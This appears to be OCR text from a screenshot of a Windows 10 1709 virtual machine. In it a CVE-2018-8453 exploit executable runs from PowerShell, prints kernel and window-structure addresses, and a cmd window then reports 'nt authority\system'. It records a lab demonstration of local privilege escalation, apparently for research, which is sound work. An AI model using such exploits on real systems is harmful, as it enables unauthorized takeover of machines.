 Windows10_X64_1709 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
没能变成你
此电脑
回收站
CVE-2018-8
453.exe
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
关于“记事本”
Windows 10
Microsoft Windows
版本 1709 (OS 内部版本 16299.15)
© 2017 Microsoft Corporation。保留所有权利。
Windows 10 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.16299.15]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\1709\Desktop>whoami
nt authority\system
C:\Users\1709\Desktop>
Windows PowerShell
desktop-cqvvmu7\1709
PS C:\Users\1709\Desktop> C:\Users\1709\Desktop\CVE-2018-8453.exe
Window:0x0000000000050246
SrollBar:0x00000000000802C2
Address(user32.dll):0x00007FFC8A3E0000
Address(IsMenu):0x00007FFC8A3ECB20
HMValidateHandle Address(0x00007FFC8A3EBDE0)
TagWnd:0x1d5bae119f0
TagCls:0x1d5bae11910
A_Palette_Address:0xfffffc95c2792000
Where_PALETTE:0x0000000000081C80
What_PALETTE:0x0000000000081C81
xxxClientAllocWindowClassExtraBytes
SendMessage
Address(Psapi.dll):0x00007FFC89AA0000
Address(EnumDeviceDrivers):0x00007FFC89AA1020
PS C:\Users\1709\Desktop>
测试模式
Windows 10 专业版
Build 16299.rs3_release.170928-1534
英
23:34
2020/2/20
1
Right Ctrl